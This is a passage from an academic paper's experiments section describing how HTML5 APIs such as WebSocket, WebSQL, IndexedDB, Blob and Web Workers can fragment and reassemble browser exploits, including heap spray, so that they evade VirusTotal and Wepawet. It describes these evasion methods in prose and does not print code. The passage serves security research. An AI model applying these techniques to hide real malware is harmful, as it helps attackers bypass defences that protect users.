steps:

- 1. Selection of a reference set of JavaScript-based attacks publicly available on the web (base malware);
- 2. Analysis of the selected malware by means of a number of malware detection systems;
- 3. Obfuscation of the attacks by means of the techniques presented in this work (obfuscated malware);
- <span id="page-21-1"></span>4. Re-analysis of the obfuscated malware.

<sup>&</sup>lt;sup>1</sup>A copy of the code used in our experimentation is publicly available at the following URL: www.statistica.uniroma1.it/users/uferraro/experim/malware.<span id="page-22-0"></span>

| Malware sample | Target browser          | Vulnerability | Public PoC exploit            |
|----------------|-------------------------|---------------|-------------------------------|
|                | Firefox 8,9             | CVE-2011-3659 | $\left[30\right]$             |
| B              | Internet Explorer 6     | CVE-2010-0249 | $\left[34\right]$             |
| C              | Firefox 3.5             | CVE-2009-2478 | 1                             |
| D              | Internet Explorer 6,7,8 | CVE-2010-3962 | $\left\lceil 25 \right\rceil$ |

Table 1: List of malware used in our experimentations

The objective of the experiments is to show that the web pages containing the malware rewritten using our techniques result perfectly clean upon the re-analysis. The malware reference set includes some proof-of-concept attacks published on the web, some of which are summarized in Table [1.](#page-22-0) As already highlighted in Section [2,](#page-3-0) for sake of simplicity but without loss of generality, the sample malware used for the experiments is not real-word malware. In fact, it just implements the execution phase and is uses a proof-of-concept payload. All the sample code has been generated by means of publicly-available modules of the Metasploit framework, as summarized in Table [1.](#page-22-0) Some of the selected malware is intentionally dated, hence currently detected by most of (static and dynamic) malware detection tools selected at step 2. Clearly, the detection rate at the last step cannot increase if using novel attacks (i.e. 0-days) as base malware. All the malware samples have been configured to simply execute the Calculator program as result of the attack, but clearly the same results can be obtained by adopting more complex payloads.

Despite lot of malware analysis techniques and tools have been proposed in literature (see Section [3\)](#page-6-0), a very limited subset of them is publicly available for use. The malware detection systems used to validate our methods have been VirusTotal  $([40])$  $([40])$  $([40])$  and Wepawet  $([49])$  $([49])$  $([49])$ . The first is a free online service that analyzes files and URLs for identification of various kinds of malware. VirusTotalaggregates the output of different antivirus engines, website scanners and other file and URL analysis tools. This service allowed for fast testing with more then 40 malware analyzers. VirusTotal uses not only state-of-the-art commercial antivirus engines, based on signature analysis, but also reputation-based engines, IPS engines, browser protection engines, buffer-overflow engines, behavioral en-gines and other heuristic engines<sup>[2](#page-23-0)</sup>. We pawet is a platform for dynamic off-line analysis of web-based threats which combines a number of approaches and techniques to analyze code executed by a web page. The core of the system is the JSAND module, which is one of the most advanced low-interaction honeyclients documented in literature. It is able to emulate several environment configurations in order to explore all the potentially harmful code paths. Dynamic analysis is implemented by means of anomaly detection techniques able to discern between benign and malicious code execution. Since the implementation of these analysis tools is constantly evolving, it is important to highlight that all the experiments have been conducted between February and April 2013.

#### 6.1 Testing Environment

The obfuscated malware samples have been embedded in a set of web pages and uploaded onto a local web server running Apache 2.2.16 on Linux Debian 6.0. The server machine used for the experiments has been a laptop with an Intel Core i3-370M and 4 GB of RAM. The vulnerable client machine has been a laptop with Intel Pentium Processor P6100 and 2 GB of RAM, running Windows XP SP2 as operating system.

The attacks used in the experimentation target different browser configurations under Windows XP, as summarized in Table [1.](#page-22-0) It is worth noting that some of these browsers, like Internet Explorer, do not provide support for the

<span id="page-23-0"></span><sup>&</sup>lt;sup>2</sup>A comperhensive list of the products used by VirusTotal can be found here: **[https:](https://www.virustotal.com/en/about/credits/)** [//www.virustotal.com/en/about/credits/](https://www.virustotal.com/en/about/credits/)HTML5 APIs employed by our techniques, which means that some the attacks cannot be really executed against the target environment. This should not be considered a weakness of the method, since detection based on static code analysis does not require the malware execution. On the other hand, browsers with HTML5 support, like Firefox 8 and 9, have been successfully exploited by means of the modified malware, which means that our obfuscation techniques are able to preserve the timeliness, the order and the correctness of all the lowlevel instructions required to accomplish the attack. The use of dated hardware for both the server and the client machines has been done to prove that no particular resources are required to execute our HTML5-based techniques.

# 6.2 Experiment 1: Evasion Through Delegated Preparation

The delegated preparation technique assumes that portions of malware, referred to as malware chunks, are stored on a malicious server and can be retrieved, for example, by means of the WebSocket protocol. A malware chunk may be a single instruction, a set of instructions, a piece of hex-encoded payload, a precomputed value and so on. In the example presented below the malicious web page uses the HTML5 WebSocket API in order to establish a TCP connection with the server. The server sends back to the malicious webpage a series of malware chunks that are differently processed based on the specific storage API.

Listing [4](#page-40-0) shows a basic implementation of the delegated preparation technique (for sake of clarity some details have been omitted and self-explanatory variable names have been chosen). It is assumed that each malware chunk is a single instruction of the original malware. First, a connection with the malicious server is opened (line [2\)](#page-40-1). On the reception of a message (line [3\)](#page-40-2), the received chunk is stored in a local database (line [7\)](#page-40-3). Once the connection is closed by the server (line [11\)](#page-40-4), the full code is reassembled by means of a single call to theGROUP\_CONCAT() function of SQLite (line [14\)](#page-40-5), which transparently returns the concatenation of all the stored values.

As shown in the previous example, the use of the WebSQL API enables to assemble the malware in a transparent way, thus completely avoiding any string manipulations. Currently, the WebSQL API specification is being supported by Webkit-based browsers, such as Google Chrome, Apple Safari and Opera. In case the target browser does not support Web SQL APIs (e.g., Mozilla Firefox), Web Storage  $([44])$  $([44])$  $([44])$  or Indexed DB  $([43])$  $([43])$  $([43])$  could be leveraged instead. Listing [5](#page-41-0) shows a possible implementation of the previous attack by using the Indexed DB API. As for the previous case, on the reception of a message the chunk is stored on the local database (Line [11\)](#page-41-1). When the connection is closed by the server, a cursor is used in order to step through all the values in the object store (Line [17\)](#page-41-2). The onsuccess() callback (Line [19\)](#page-41-3) is called for each chunk in the object store, which can be processed as consequence (e.g. passed to eval()). Also in this case, no string manipulation is performed.

Another HTML5 API that can be used for the delegated preparation is Blob, or BlobBuilder in older browser versions. Both APIs can be leveraged to transparently concatenate a series of strings without using any suspicious string manipulation functions. An example is shown in Listing [6,](#page-42-0) where a BlobBuilder object is used to reassemble a hex-encoded payload obtained by means of a WebSocket connection. In more details, the chunks returned by the server are progressively appended to a BlobBuilder object (line [12\)](#page-42-1). When the server closes the connection, the complete blob is reassembled by means of the getBlob() function (line [17\)](#page-42-2). The content of the blob is subsequently read and merged in a single string by means of the FileReader API (line [24\)](#page-42-3). Finally, the resulting payload is processed (line [19\)](#page-42-4). Even in this case no string manipulation functions have been used.# 6.3 Experiment 2: Evasion Through Distributed Preparation

The basic idea of this technique is to obfuscate the malicious code by delegating the execution of different parts of a same malware to different dedicated threads. It can be accomplished by leveraging the Web Worker API supported by most of recent browsers. A graphical representation of the example presented in this section is described through the tree diagram in Figure [1.](#page-27-0) The web workers are represented by nodes and the dependency correlations among web workers are represented by edges. In more details, two web workers ww1 and ww2 are used to retrieve the payload. They do not have any correlation, therefore can be concurrently executed (same level). After their termination, ww3 is activated in order to perform the heap spray (see Section [2\)](#page-5-0) . Clearly, this step depends on the output of ww1 and ww2. As consequence, ww3 can only start once the execution of its children is terminated. The memory corruption data is generated by ww4, which finally triggers the exploit. Synchronization among web workers can be managed by means of JavaScript events. It is worth noting that the malware execution path could be more complex of that presented in Figure [1](#page-27-0) and can be generalized in a graph.

A basic implementation of this example is presented in Listing [7.](#page-43-0) The attack discussed in Section [2](#page-5-0) is used as base malware. At runtime, the malicious page instantiates two web workers (ww1 at line  $4$  and ww2 at line [12\)](#page-43-2), each responsible for delivering a piece of the payload. They are concurrently executed since their tasks are independent each other. When a web worker terminates its work, the generated data is extracted from the received message (line [5](#page-43-3) and line [13\)](#page-43-4) and its termination is signaled by means of a Terminated event. The execution of ww3 is triggered once all the required parameters have been obtained (line  $20$ ). The third web worker is responsible for executing the heap spray. Afterwards, the code aimed to trigger the exploit is executed (line [27\)](#page-43-6). The exploit data<span id="page-27-0"></span>



is generated by means of a last web worker (line [31\)](#page-43-7), ww4, which returns the series of blocks used to overwrite the memory referenced by the dangling pointer (line [36\)](#page-43-8). Finally, the memory error is triggered (line [40\)](#page-43-9).

The concurrent preparation technique can be recursively adopted by leveraging nested web workers (currently supported only by Firefox). Listing [8](#page-44-0) shows a possible implementation of ww3 based on nested web workers. The procedure is divided into three phases, each performed by a dedicated web worker. In particular, ww3a is in charge of generating the padding data, which is in turn passed to ww3b together with the payload (line  $8$ ). At this point, ww3b can use these parameters in order to assemble the spray block. The last step is performed by ww3c (line [15\)](#page-44-2), which generates a random variable containing the spray data. Once the spray is complete, the termination is signaled to the main thread (line [25\)](#page-44-3). Despite ww3a, ww3b and ww3c must be executed in sequence since depending each others, multiple instances of ww3 can be executed in parallel in order to speed-up the procedure.# 6.4 Experiment 3: Evasion Through 